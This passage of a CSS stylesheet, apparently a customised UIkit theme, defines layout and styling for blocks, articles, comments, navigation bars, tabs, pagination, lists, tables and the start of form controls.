 * Micro clearfix to make blocks more robust
 */
 .uk-block:before,
 .uk-block:after {
  content: "";
  display: table;
}
.uk-block:after {
  clear: both;
}
/*
 * Remove margin from the last-child
 */
 .uk-block > :last-child {
  margin-bottom: 0;
}
/* Padding Modifier
========================================================================== */
/*
 * Large padding
 */
 .uk-block-large {
  padding-top: 20px;
  padding-bottom: 20px;
}
/* Tablets and bigger */
@media (min-width: 768px) {
  .uk-block-large {
    padding-top: 50px;
    padding-bottom: 50px;
  }
}
/* Desktop and bigger */
@media (min-width: 960px) {
  .uk-block-large {
    padding-top: 100px;
    padding-bottom: 100px;
  }
}
/* Color Modifier
========================================================================== */
/*
 * Default
 */
 .uk-block-default {
  background: #ffffff;
}
/*
 * Muted
 */
 .uk-block-muted {
  background: #f9f9f9;
}
/*
 * Primary
 */
 .uk-block-primary {
  background: #00a8e6;
}
/*
 * Secondary
 */
 .uk-block-secondary {
  background: #222222;
}
.uk-block-default + .uk-block-default,
.uk-block-muted + .uk-block-muted,
.uk-block-primary + .uk-block-primary,
.uk-block-secondary + .uk-block-secondary {
  padding-top: 0;
}
/* ========================================================================
   Component: Article
   ========================================================================== */
/*
 * Micro clearfix to make articles more robust
 */
 .uk-article:before,
 .uk-article:after {
  content: "";
  display: table;
}
.uk-article:after {
  clear: both;
}
/*
 * Remove margin from the last-child
 */
 .uk-article > :last-child {
  margin-bottom: 0;
}
/*
 * Vertical gutter for articles
 */
 .uk-article + .uk-article {
  margin-top: 25px;
}
/* Sub-object `uk-article-title`
========================================================================== */
.uk-article-title {
  font-size: 36px;
  line-height: 42px;
  font-weight: 300;
  text-transform: none;
}
.uk-article-title a {
  color: inherit;
  text-decoration: none;
}
/* Sub-object `uk-article-meta`
========================================================================== */
.uk-article-meta {
  font-size: 12px;
  line-height: 18px;
  color: #999999;
}
/* Sub-object `uk-article-lead`
========================================================================== */
.uk-article-lead {
  color: #444444;
  font-size: 18px;
  line-height: 24px;
  font-weight: normal;
}
/* Sub-object `uk-article-divider`
========================================================================== */
.uk-article-divider {
  margin-bottom: 25px;
  border-color: #dddddd;
}
* + .uk-article-divider {
  margin-top: 25px;
}
/* ========================================================================
   Component: Comment
   ========================================================================== */
/* Sub-object `uk-comment-header`
========================================================================== */
.uk-comment-header {
  margin-bottom: 20px;
}
/*
 * Micro clearfix
 */
 .uk-comment-header:before,
 .uk-comment-header:after {
  content: "";
  display: table;
}
.uk-comment-header:after {
  clear: both;
}
/* Sub-object `uk-comment-avatar`
========================================================================== */
.uk-comment-avatar {
  margin-right: 20px;
  float: left;
}
/* Sub-object `uk-comment-title`
========================================================================== */
.uk-comment-title {
  margin: 5px 0 0 0;
  font-size: 16px;
  line-height: 22px;
}
/* Sub-object `uk-comment-meta`
========================================================================== */
.uk-comment-meta {
  margin: 2px 0 0 0;
  font-size: 11px;
  line-height: 16px;
  color: #999999;
}
/* Sub-object `uk-comment-body`
========================================================================== */
/*
 * Remove margin from the last-child
 */
 .uk-comment-body > :last-child {
  margin-bottom: 0;
}
/* Sub-object `uk-comment-list`
========================================================================== */
.uk-comment-list {
  padding: 0;
  list-style: none;
}
.uk-comment-list .uk-comment + ul {
  margin: 20px 0 0 0;
  list-style: none;
}
.uk-comment-list > li:nth-child(n+2),
.uk-comment-list .uk-comment + ul > li:nth-child(n+2) {
  margin-top: 20px;
}
/* Tablet and bigger */
@media (min-width: 768px) {
  .uk-comment-list .uk-comment + ul {
    padding-left: 100px;
  }
}
/* Modifier `uk-comment-primary`
========================================================================== */
/* ========================================================================
   Component: Cover
   ========================================================================== */
/*
 * Background image always covers and centers its element
 */
 .uk-cover-background {
  background-position: 50% 50%;
  background-size: cover;
  background-repeat: no-repeat;
}
/*
 * Emulates image cover, works with video and image elements
 * 1. Parent container which clips resized object
 * 2. Resizes the object to always covers its container
 * 3. Reset the responsive image CSS
 * 4. Center object
 */
 /* 1 */
 .uk-cover {
  overflow: hidden;
}
.uk-cover-object {
  /* 2 */
  width: auto;
  height: auto;
  min-width: 100%;
  min-height: 100%;
  /* 3 */
  max-width: none;
  /* 4 */
  position: relative;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
/*
 * To center iframes use `data-uk-cover` JavaScript
 */
 [data-uk-cover] {
  position: relative;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
/* ========================================================================
   Component: Nav
   ========================================================================== */
   .uk-nav,
   .uk-nav ul {
    margin: 0;
    padding: 0;
    list-style: none;
  }
/*
 * Items
 */
 .uk-nav li > a {
  display: block;
  text-decoration: none;
}
.uk-nav > li > a {
  padding: 5px 20px;
}
/*
 * Nested items
 */
 .uk-nav ul {
  padding-left: 15px;
}
.uk-nav ul a {
  padding: 2px 0;
}
/*
 * Item subtitle
 */
 .uk-nav li > a > div {
  font-size: 12px;
  line-height: 18px;
}
/* Sub-object: `uk-nav-header`
========================================================================== */
.uk-nav-header {
  padding: 5px 20px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 12px;
}
.uk-nav-header:not(:first-child) {
  margin-top: 20px;
}
/* Sub-object: `uk-nav-divider`
========================================================================== */
.uk-nav-divider {
  margin: 9px 20px;
}
/* Sub-object: `uk-nav-sub`
========================================================================== */
/*
 * `ul` needed for higher specificity to override padding
 */
 ul.uk-nav-sub {
  padding: 5px 0 5px 20px;
}
/* Modifier: `uk-nav-parent-icon`
========================================================================== */
.uk-nav-parent-icon > .uk-parent > a:after {
  content: "\f104";
  width: 20px;
  margin-right: -10px;
  float: right;
  font-family: FontAwesome;
  text-align: center;
}
.uk-nav-parent-icon > .uk-parent.uk-open > a:after {
  content: "\f107";
}
/* Modifier `uk-nav-side`
========================================================================== */
/*
 * Items
 */
 .uk-nav-side > li > a {
  color: #444444;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-nav-side > li > a:hover,
 .uk-nav-side > li > a:focus {
  background: rgba(0, 0, 0, 0.05);
  color: #444444;
  /* 2 */
  outline: none;
}
/* Active */
.uk-nav-side > li.uk-active > a {
  background: #00a8e6;
  color: #ffffff;
}
/*
 * Sub-object: `uk-nav-header`
 */
 .uk-nav-side .uk-nav-header {
  color: #444444;
}
/*
 * Sub-object: `uk-nav-divider`
 */
 .uk-nav-side .uk-nav-divider {
  border-top: 1px solid #dddddd;
}
/*
 * Nested items
 */
 .uk-nav-side ul a {
  color: #1fa2d6;
}
.uk-nav-side ul a:hover {
  color: #0074a2;
}
/* Modifier `uk-nav-dropdown`
========================================================================== */
/*
 * Items
 */
 .uk-nav-dropdown > li > a {
  color: #444444;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-nav-dropdown > li > a:hover,
 .uk-nav-dropdown > li > a:focus {
  background: #00a8e6;
  color: #ffffff;
  /* 2 */
  outline: none;
}
/*
 * Sub-object: `uk-nav-header`
 */
 .uk-nav-dropdown .uk-nav-header {
  color: #999999;
}
/*
 * Sub-object: `uk-nav-divider`
 */
 .uk-nav-dropdown .uk-nav-divider {
  border-top: 1px solid #dddddd;
}
/*
 * Nested items
 */
 .uk-nav-dropdown ul a {
  color: #1fa2d6;
}
.uk-nav-dropdown ul a:hover {
  color: #0074a2;
}
/* Modifier `uk-nav-navbar`
========================================================================== */
/*
 * Items
 */
 .uk-nav-navbar > li > a {
  color: #444444;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-nav-navbar > li > a:hover,
 .uk-nav-navbar > li > a:focus {
  background: #00a8e6;
  color: #ffffff;
  /* 2 */
  outline: none;
}
/*
 * Sub-object: `uk-nav-header`
 */
 .uk-nav-navbar .uk-nav-header {
  color: #999999;
}
/*
 * Sub-object: `uk-nav-divider`
 */
 .uk-nav-navbar .uk-nav-divider {
  border-top: 1px solid #dddddd;
}
/*
 * Nested items
 */
 .uk-nav-navbar ul a {
  color: #1fa2d6;
}
.uk-nav-navbar ul a:hover {
  color: #0074a2;
}
/* Modifier `uk-nav-offcanvas`
========================================================================== */
/*
 * Items
 */
 .uk-nav-offcanvas > li > a {
  color: #cccccc;
  padding: 10px 15px;
}
/*
 * Hover
 * No hover on touch devices because it behaves buggy in fixed offcanvas
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-nav-offcanvas > .uk-open > a,
 html:not(.uk-touch) .uk-nav-offcanvas > li > a:hover,
 html:not(.uk-touch) .uk-nav-offcanvas > li > a:focus {
  background: #404040;
  color: #ffffff;
  /* 2 */
  outline: none;
}
/*
 * Active
 * `html .uk-nav` needed for higher specificity to override hover
 */
 html .uk-nav.uk-nav-offcanvas > li.uk-active > a {
  background: #1a1a1a;
  color: #ffffff;
}
/*
 * Sub-object: `uk-nav-header`
 */
 .uk-nav-offcanvas .uk-nav-header {
  color: #777777;
}
/*
 * Sub-object: `uk-nav-divider`
 */
 .uk-nav-offcanvas .uk-nav-divider {
  border-top: 1px solid #1a1a1a;
}
/*
 * Nested items
 * No hover on touch devices because it behaves buggy in fixed offcanvas
 */
 .uk-nav-offcanvas ul a {
  color: #cccccc;
}
html:not(.uk-touch) .uk-nav-offcanvas ul a:hover {
  color: #ffffff;
}
/* ========================================================================
   Component: Navbar
   ========================================================================== */
   .uk-navbar {
    background: #ffebb0;
    color: #444444;
  }
/*
 * Micro clearfix
 */
 .uk-navbar:before,
 .uk-navbar:after {
  content: "";
  display: table;
}
.uk-navbar:after {
  clear: both;
}
/* Sub-object: `uk-navbar-nav`
========================================================================== */
.uk-navbar-nav {
  margin: 0;
  padding: 0;
  list-style: none;
  float: left;
  position: relative;
  height: 51px;

}
ul.sub-menu {
  list-style: none;
  padding: 0px 0;
}
.sub-menu > li > a {
  display: block;
  color: #444444;
  text-decoration: none;
}
.sub-menu > li > a {
  padding: 5px 20px;
}
.sub-menu > li > a:hover, .sub-menu > li > a:focus {
  background: #E45757;
  color: #ffffff;
  outline: none;
  box-shadow: inset 0 2px 4px rgba(148, 58, 65, 0.12);
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0);
}


/*
 * 1. Create position context for dropdowns
 */
 .uk-navbar-nav > li {
  float: left;
  /* 1 */
  position: relative;
}
/*
 * 1. Dimensions
 * 2. Style
 */
 .uk-navbar-nav > li > a {
  display: block;
  box-sizing: border-box;
  text-decoration: none;
  /* 1 */
  height: 45px;
  padding: 0 15px;
  line-height: 45px;
  /* 2 */
  color: #444444;
  font-size: 14px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: normal;
}
/* Appear not as link */
.uk-navbar-nav > li > a[href='#'] {
  cursor: text;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Also apply if dropdown is opened
 * 3. Remove default focus style
 */
 .uk-navbar-nav > li:hover > a,
 .uk-navbar-nav > li > a:focus,
 .uk-navbar-nav > li.uk-open > a {
  background-color: #ffe6c7;
  color: #444444;
  /* 3 */
  outline: none;
}
/* OnClick */
.uk-navbar-nav > li > a:active {
  background-color: #dddddd;
  color: #444444;
}
/* Active */
.uk-navbar-nav > li.uk-active > a {
  background-color: #ffd866;
  color: #444444;
}
/* Sub-objects: `uk-navbar-nav-subtitle`
========================================================================== */
.uk-navbar-nav .uk-navbar-nav-subtitle {
  line-height: 33px;
}
.uk-navbar-nav-subtitle > div {
  margin-top: -8.5px;
  font-size: 10px;
  line-height: 12px;
}
/* Sub-objects: `uk-navbar-content`, `uk-navbar-brand`, `uk-navbar-toggle`
========================================================================== */
/*
 * Imitate navbar items
 */
 .uk-navbar-content,
 .uk-navbar-brand,
 .uk-navbar-toggle {
  box-sizing: border-box;
  display: block;
  height: 45px;
  padding: 0 15px;
  float: left;
}
/*
 * Helper to center all child elements vertically
 */
 .uk-navbar-content:before,
 .uk-navbar-brand:before,
 .uk-navbar-toggle:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
/* Sub-objects: `uk-navbar-content`
========================================================================== */
/*
 * Better sibling spacing
 */
 .uk-navbar-content + .uk-navbar-content:not(.uk-navbar-center) {
  padding-left: 0;
}
/*
 * Link colors
 */
 .uk-navbar-content > a:not([class]) {
  color: #1fa2d6;
}
.uk-navbar-content > a:not([class]):hover {
  color: #0074a2;
}
/* Sub-objects: `uk-navbar-brand`
========================================================================== */
.uk-navbar-brand {
  font-size: 18px;
  color: #444444;
  text-decoration: none;
}
/*
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-navbar-brand:hover,
 .uk-navbar-brand:focus {
  color: #444444;
  text-decoration: none;
  /* 2 */
  outline: none;
}
/* Sub-object: `uk-navbar-toggle`
========================================================================== */
.uk-navbar-toggle {
  font-size: 18px;
  color: #444444;
  text-decoration: none;
}
/*
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-navbar-toggle:hover,
 .uk-navbar-toggle:focus {
  color: #444444;
  text-decoration: none;
  /* 2 */
  outline: none;
}
/*
 * 1. Center icon vertically
 */
 .uk-navbar-toggle:after {
  content: "\f0c9";
  font-family: FontAwesome;
  /* 1 */
  vertical-align: middle;
}
.uk-navbar-toggle-alt:after {
  content: "\f002";
}
/* Sub-object: `uk-navbar-center`
========================================================================== */
/*
 * The element with this class needs to be last child in the navbar
 * 1. This hack is needed because other float elements shift centered text
 */
 .uk-navbar-center {
  float: none;
  text-align: center;
  /* 1 */
  max-width: 50%;
  margin-left: auto;
  margin-right: auto;
}
/* Sub-object: `uk-navbar-flip`
========================================================================== */
.uk-navbar-flip {
  float: right;
}
/* ========================================================================
   Component: Subnav
   ========================================================================== */
/*
 * 1. Gutter
 * 2. Remove default list style
 */
 .uk-subnav {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  /* 1 */
  margin-left: -10px;
  margin-top: -10px;
  /* 2 */
  padding: 0;
  list-style: none;
}
/*
 * 1. Space is allocated solely based on content dimensions
 * 2. Horizontal gutter is using `padding` so `uk-width-*` classes can be applied
 * 3. Create position context for dropdowns
 */
 .uk-subnav > * {
  /* 1 */
  -ms-flex: none;
  -webkit-flex: none;
  flex: none;
  /* 2 */
  padding-left: 10px;
  margin-top: 10px;
  /* 3 */
  position: relative;
}
/*
 * DEPRECATED IE9 Support
 */
 .uk-subnav:before,
 .uk-subnav:after {
  content: "";
  display: block;
  overflow: hidden;
}
.uk-subnav:after {
  clear: both;
}
.uk-subnav > * {
  float: left;
}
/* Items
========================================================================== */
.uk-subnav > * > * {
  display: inline-block;
  color: #444444;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 */
 .uk-subnav > * > :hover,
 .uk-subnav > * > :focus {
  color: #1fa2d6;
  text-decoration: none;
}
/*
 * Active
 */
 .uk-subnav > .uk-active > * {
  color: #1fa2d6;
}
/* Modifier: 'subnav-line'
========================================================================== */
.uk-subnav-line > :before {
  content: "";
  display: inline-block;
  height: 10px;
  vertical-align: middle;
}
.uk-subnav-line > :nth-child(n+2):before {
  margin-right: 10px;
  border-left: 1px solid #dddddd;
}
/* Modifier: 'subnav-pill'
========================================================================== */
.uk-subnav-pill > * > * {
  padding: 3px 9px;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-subnav-pill > * > :hover,
 .uk-subnav-pill > * > :focus {
  background: #eeeeee;
  color: #444444;
  text-decoration: none;
  /* 2 */
  outline: none;
}
/*
 * Active
 * `li` needed for higher specificity to override hover
 */
 .uk-subnav-pill > .uk-active > * {
  background: #00a8e6;
  color: #ffffff;
}
/* Disabled state
========================================================================== */
.uk-subnav > .uk-disabled > * {
  background: none;
  color: #999999;
  text-decoration: none;
  cursor: text;
}
/* ========================================================================
   Component: Breadcrumb
   ========================================================================== */
/*
 * 1. Remove default list style
 * 2. Remove whitespace between child elements when using `inline-block`
 */
 .uk-breadcrumb {
  /* 1 */
  padding: 0;
  list-style: none;
  /* 2 */
  font-size: 0.001px;
}
/* Items
========================================================================== */
/*
 * Reset whitespace hack
 */
 .uk-breadcrumb > li {
  font-size: 1rem;
  vertical-align: top;
}
.uk-breadcrumb > li,
.uk-breadcrumb > li > a,
.uk-breadcrumb > li > span {
  display: inline-block;
}
.uk-breadcrumb > li:nth-child(n+2):before {
  content: "/";
  display: inline-block;
  margin: 0 8px;
}
/*
 * Disabled
 */
 .uk-breadcrumb > li:not(.uk-active) > span {
  color: #999999;
}
/* ========================================================================
   Component: Pagination
   ========================================================================== */
/*
 * 1. Remove default list style
 * 2. Center pagination by default
 * 3. Remove whitespace between child elements when using `inline-block`
 */
 .uk-pagination {
  /* 1 */
  padding: 0;
  list-style: none;
  /* 2 */
  text-align: center;
  /* 3 */
  font-size: 0.001px;
}
/*
 * Micro clearfix
 * Needed if `uk-pagination-previous` or `uk-pagination-next` sub-objects are used
 */
 .uk-pagination:before,
 .uk-pagination:after {
  content: "";
  display: table;
}
.uk-pagination:after {
  clear: both;
}
/* Items
========================================================================== */
/*
 * 1. Reset whitespace hack
 * 2. Remove the gap at the bottom of it container
 */
 .uk-pagination > li {
  display: inline-block;
  /* 1 */
  font-size: 1rem;
  /* 2 */
  vertical-align: top;
}
.uk-pagination > li:nth-child(n+2) {
  margin-left: 5px;
}
/*
 * 1. Makes pagination more robust against different box-sizing use
 * 2. Reset text-align to center if alignment modifier is used
 */
 .uk-pagination > li > a,
 .uk-pagination > li > span {
  display: inline-block;
  min-width: 16px;
  padding: 3px 5px;
  line-height: 20px;
  text-decoration: none;
  /* 1 */
  box-sizing: content-box;
  /* 2 */
  text-align: center;
}
/*
 * Links
 */
 .uk-pagination > li > a {
  background: #eeeeee;
  color: #444444;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-pagination > li > a:hover,
 .uk-pagination > li > a:focus {
  background-color: #f5f5f5;
  color: #444444;
  /* 2 */
  outline: none;
}
/* OnClick */
.uk-pagination > li > a:active {
  background-color: #dddddd;
  color: #444444;
}
/*
 * Active
 */
 .uk-pagination > .uk-active > span {
  background: #00a8e6;
  color: #ffffff;
}
/*
 * Disabled
 */
 .uk-pagination > .uk-disabled > span {
  background-color: #f5f5f5;
  color: #999999;
}
/* Previous and next navigation
========================================================================== */
.uk-pagination-previous {
  float: left;
}
.uk-pagination-next {
  float: right;
}
/* Alignment modifiers
========================================================================== */
.uk-pagination-left {
  text-align: left;
}
.uk-pagination-right {
  text-align: right;
}
/* ========================================================================
   Component: Tab
   ========================================================================== */
   .uk-tab {
    margin: 0;
    padding: 0;
    list-style: none;
    border-bottom: 1px solid #dddddd;
  }
/*
 * Micro clearfix on the deepest container
 */
 .uk-tab:before,
 .uk-tab:after {
  content: "";
  display: table;
}
.uk-tab:after {
  clear: both;
}
/*
 * Items
 * 1. Create position context for dropdowns
 */
 .uk-tab > li {
  margin-bottom: -1px;
  float: left;
  /* 1 */
  position: relative;
}
.uk-tab > li > a {
  display: block;
  padding: 8px 12px 8px 12px;
  border: 1px solid transparent;
  border-bottom-width: 0;
  color: #1fa2d6;
  text-decoration: none;
}
.uk-tab > li:nth-child(n+2) > a {
  margin-left: 5px;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Also apply if dropdown is opened
 * 3. Remove default focus style
 */
 .uk-tab > li > a:hover,
 .uk-tab > li > a:focus,
 .uk-tab > li.uk-open > a {
  border-color: #f5f5f5;
  background: #f5f5f5;
  color: #0074a2;
  /* 2 */
  outline: none;
}
.uk-tab > li:not(.uk-active) > a:hover,
.uk-tab > li:not(.uk-active) > a:focus,
.uk-tab > li.uk-open:not(.uk-active) > a {
  margin-bottom: 1px;
  padding-bottom: 7px;
}
/* Active */
.uk-tab > li.uk-active > a {
  border-color: #dddddd;
  border-bottom-color: transparent;
  background: #ffffff;
  color: #444444;
}
/* Disabled */
.uk-tab > li.uk-disabled > a {
  color: #999999;
  cursor: text;
}
.uk-tab > li.uk-disabled > a:hover,
.uk-tab > li.uk-disabled > a:focus,
.uk-tab > li.uk-disabled.uk-active > a {
  background: none;
  border-color: transparent;
}
/* Modifier: 'tab-flip'
========================================================================== */
.uk-tab-flip > li {
  float: right;
}
.uk-tab-flip > li:nth-child(n+2) > a {
  margin-left: 0;
  margin-right: 5px;
}
/* Modifier: 'tab-responsive'
========================================================================== */
.uk-tab > li.uk-tab-responsive > a {
  margin-left: 0;
  margin-right: 0;
}
/*
 * Icon
 */
 .uk-tab-responsive > a:before {
  content: "\f0c9\00a0";
  font-family: FontAwesome;
}
/* Modifier: 'tab-center'
========================================================================== */
.uk-tab-center {
  border-bottom: 1px solid #dddddd;
}
.uk-tab-center-bottom {
  border-bottom: none;
  border-top: 1px solid #dddddd;
}
.uk-tab-center:before,
.uk-tab-center:after {
  content: "";
  display: table;
}
.uk-tab-center:after {
  clear: both;
}
/*
 * 1. Using `right` to prevent vertical scrollbar caused by centering if to many tabs
 */
 .uk-tab-center .uk-tab {
  position: relative;
  right: 50%;
  border: none;
  float: right;
}
.uk-tab-center .uk-tab > li {
  position: relative;
  right: -50%;
}
.uk-tab-center .uk-tab > li > a {
  text-align: center;
}
/* Modifier: 'tab-bottom'
========================================================================== */
.uk-tab-bottom {
  border-top: 1px solid #dddddd;
  border-bottom: none;
}
.uk-tab-bottom > li {
  margin-top: -1px;
  margin-bottom: 0;
}
.uk-tab-bottom > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  border-bottom-width: 1px;
  border-top-width: 0;
}
.uk-tab-bottom > li:not(.uk-active) > a:hover,
.uk-tab-bottom > li:not(.uk-active) > a:focus,
.uk-tab-bottom > li.uk-open:not(.uk-active) > a {
  margin-bottom: 0;
  margin-top: 1px;
  padding-bottom: 8px;
  padding-top: 7px;
}
.uk-tab-bottom > li.uk-active > a {
  border-top-color: transparent;
  border-bottom-color: #dddddd;
}
/* Modifier: 'tab-grid'
========================================================================== */
/*
 * 1. Create position context to prevent hidden border because of negative `z-index`
 */
 .uk-tab-grid {
  margin-left: -5px;
  border-bottom: none;
  /* 1 */
  position: relative;
  z-index: 0;
}
.uk-tab-grid:before {
  display: block;
  position: absolute;
  left: 5px;
  right: 0;
  bottom: -1px;
  border-top: 1px solid #dddddd;
  /* 1 */
  z-index: -1;
}
.uk-tab-grid > li:first-child > a {
  margin-left: 5px;
}
.uk-tab-grid > li > a {
  text-align: center;
}
/*
 * If `uk-tab-bottom`
 */
 .uk-tab-grid.uk-tab-bottom {
  border-top: none;
}
.uk-tab-grid.uk-tab-bottom:before {
  top: -1px;
  bottom: auto;
}
/* Modifier: 'tab-left', 'tab-right'
========================================================================== */
/* Tablet and bigger */
@media (min-width: 768px) {
  .uk-tab-left,
  .uk-tab-right {
    border-bottom: none;
  }
  .uk-tab-left > li,
  .uk-tab-right > li {
    margin-bottom: 0;
    float: none;
  }
  .uk-tab-left > li > a,
  .uk-tab-right > li > a {
    padding-top: 8px;
    padding-bottom: 8px;
  }
  .uk-tab-left > li:nth-child(n+2) > a,
  .uk-tab-right > li:nth-child(n+2) > a {
    margin-left: 0;
    margin-top: 5px;
  }
  .uk-tab-left > li.uk-active > a,
  .uk-tab-right > li.uk-active > a {
    border-color: #dddddd;
  }
  /*
     * Modifier: 'tab-left'
     */
     .uk-tab-left {
      border-right: 1px solid #dddddd;
    }
    .uk-tab-left > li {
      margin-right: -1px;
    }
    .uk-tab-left > li > a {
      border-bottom-width: 1px;
      border-right-width: 0;
    }
    .uk-tab-left > li:not(.uk-active) > a:hover,
    .uk-tab-left > li:not(.uk-active) > a:focus {
      margin-bottom: 0;
      margin-right: 1px;
      padding-bottom: 8px;
      padding-right: 11px;
    }
    .uk-tab-left > li.uk-active > a {
      border-right-color: transparent;
    }
  /*
     * Modifier: 'tab-right'
     */
     .uk-tab-right {
      border-left: 1px solid #dddddd;
    }
    .uk-tab-right > li {
      margin-left: -1px;
    }
    .uk-tab-right > li > a {
      border-bottom-width: 1px;
      border-left-width: 0;
    }
    .uk-tab-right > li:not(.uk-active) > a:hover,
    .uk-tab-right > li:not(.uk-active) > a:focus {
      margin-bottom: 0;
      margin-left: 1px;
      padding-bottom: 8px;
      padding-left: 11px;
    }
    .uk-tab-right > li.uk-active > a {
      border-left-color: transparent;
    }
  }
/* ========================================================================
   Component: Thumbnav
   ========================================================================== */
/*
 * 1. Gutter
 * 2. Remove default list style
 */
 .uk-thumbnav {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  /* 1 */
  margin-left: -10px;
  margin-top: -10px;
  /* 2 */
  padding: 0;
  list-style: none;
}
/*
 * 1. Space is allocated solely based on content dimensions
 * 2. Horizontal gutter is using `padding` so `uk-width-*` classes can be applied
 */
 .uk-thumbnav > * {
  /* 1 */
  -ms-flex: none;
  -webkit-flex: none;
  flex: none;
  /* 2 */
  padding-left: 10px;
  margin-top: 10px;
}
/*
 * DEPRECATED IE9 Support
 */
 .uk-thumbnav:before,
 .uk-thumbnav:after {
  content: "";
  display: block;
  overflow: hidden;
}
.uk-thumbnav:after {
  clear: both;
}
.uk-thumbnav > * {
  float: left;
}
/* Items
========================================================================== */
.uk-thumbnav > * > * {
  display: block;
  background: #ffffff;
}
.uk-thumbnav > * > * > img {
  opacity: 0.7;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
/*
 * Hover
 */
 .uk-thumbnav > * > :hover > img,
 .uk-thumbnav > * > :focus > img {
  opacity: 1;
}
/*
 * Active
 */
 .uk-thumbnav > .uk-active > * > img {
  opacity: 1;
}
/* ========================================================================
   Component: List
   ========================================================================== */
   .uk-list {
    padding: 0;
    list-style: none;
  }
/*
 * Micro clearfix to make list more robust
 */
 .uk-list > li:before,
 .uk-list > li:after {
  content: "";
  display: table;
}
.uk-list > li:after {
  clear: both;
}
/*
 * Remove margin from the last-child
 */
 .uk-list > li > :last-child {
  margin-bottom: 0;
}
/*
 * Nested lists
 */
 .uk-list ul {
  margin: 0;
  padding-left: 20px;
  list-style: none;
}
/* Modifier: `uk-list-line`
========================================================================== */
.uk-list-line > li:nth-child(n+2) {
  margin-top: 5px;
  padding-top: 5px;
  border-top: 1px solid #dddddd;
}
/* Modifier: `uk-list-striped`
========================================================================== */
.uk-list-striped > li {
  padding: 5px 5px;
}
.uk-list-striped > li:nth-of-type(odd) {
  background: #f5f5f5;
}
/* Modifier: `uk-list-space`
========================================================================== */
.uk-list-space > li:nth-child(n+2) {
  margin-top: 10px;
}
/* ========================================================================
   Component: Description list
   ========================================================================== */
/* Modifier: `uk-description-list-horizontal`
========================================================================== */
/* Tablet and bigger */
@media (min-width: 768px) {
  .uk-description-list-horizontal {
    overflow: hidden;
  }
  .uk-description-list-horizontal > dt {
    width: 160px;
    float: left;
    clear: both;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .uk-description-list-horizontal > dd {
    margin-left: 180px;
  }
}
/* Modifier: `uk-description-list-line`
========================================================================== */
.uk-description-list-line > dt {
  font-weight: normal;
}
.uk-description-list-line > dt:nth-child(n+2) {
  margin-top: 5px;
  padding-top: 5px;
  border-top: 1px solid #dddddd;
}
.uk-description-list-line > dd {
  color: #999999;
}
/* ========================================================================
   Component: Table
   ========================================================================== */
/*
 * 1. Remove most spacing between table cells.
 * 2. Block element behavior
 * 3. Style
 */
 .uk-table {
  /* 1 */
  border-collapse: collapse;
  border-spacing: 0;
  /* 2 */
  width: 100%;
  /* 3 */
  margin-bottom: 20px;
}
/*
 * Add margin if adjacent element
 */
 * + .uk-table {
  margin-top: 20px;
}
.uk-table th,
.uk-table td {
  padding: 8px 8px;
}
/*
 * Set alignment
 */
 .uk-table th {
  text-align: left;
}
.uk-table td {
  vertical-align: top;
}
.uk-table thead th {
  vertical-align: bottom;
}
/*
 * Caption and footer
 */
 .uk-table caption,
 .uk-table tfoot {
  font-size: 12px;
  font-style: italic;
}
.uk-table caption {
  text-align: left;
  color: #999999;
}
/*
 * Active State
 */
 .uk-table tbody tr.uk-active {
  background: #eeeeee;
}
/* Sub-modifier: `uk-table-middle`
========================================================================== */
.uk-table-middle,
.uk-table-middle td {
  vertical-align: middle !important;
}
/* Modifier: `uk-table-striped`
========================================================================== */
.uk-table-striped tbody tr:nth-of-type(odd) {
  background: #f5f5f5;
}
/* Modifier: `uk-table-condensed`
========================================================================== */
.uk-table-condensed td {
  padding: 4px 8px;
}
/* Modifier: `uk-table-hover`
========================================================================== */
.uk-table-hover tbody tr:hover {
  background: #eeeeee;
}
/* ========================================================================
   Component: Form
   ========================================================================== */
/*
 * 1. Define consistent box sizing.
 *    Default is `content-box` with following exceptions set to `border-box`
 *    `button`, `select`, `input[type="checkbox"]` and `input[type="radio"]`
 *    `input[type="search"]` in Chrome, Safari and Opera
 *    `input[type="color"]` in Firefox
 * 2. Address margins set differently in Firefox/IE and Chrome/Safari/Opera.
 * 3. Remove `border-radius` in iOS.
 * 4. Correct `font` properties and `color` not being inherited.
 */
 .uk-form input,
 .uk-form select,
 .uk-form textarea {
  /* 1 */
  box-sizing: border-box;
  /* 2 */
  margin: 0;
  /* 3 */
  border-radius: 0;
  /* 4 */
  font: inherit;
  color: inherit;
}
/*
 * Address inconsistent `text-transform` inheritance which is only inherit in Firefox
 */
 .uk-form select {
  text-transform: none;
}
/*
 * 1. Correct `font` properties not being inherited.
 * 2. Don't inherit the `font-weight` and use `bold` instead.
 * NOTE: Both declarations don't work in Chrome, Safari and Opera.
 */
 .uk-form optgroup {
  /* 1 */
  font: inherit;
  /* 2 */
  font-weight: bold;
}
/*
 * Removes inner padding and border in Firefox 4+.
 */
 .uk-form input::-moz-focus-inner {
